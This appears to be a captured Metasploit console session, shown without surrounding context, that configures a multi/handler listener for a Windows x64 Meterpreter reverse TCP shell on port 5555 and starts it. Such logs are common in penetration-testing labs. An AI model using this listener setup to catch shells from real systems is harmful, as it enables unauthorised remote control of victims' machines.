 msf6 payload(windows/x64/meterpreter/reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST ⇒ 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555